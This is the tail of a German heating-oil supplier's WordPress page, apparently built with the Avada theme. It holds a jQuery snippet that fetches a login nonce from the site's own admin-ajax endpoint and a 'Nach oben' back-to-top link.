				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.heizoel-stadler.de/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Nach oben</span>

					</a>
	</section>
		</body>
</html>
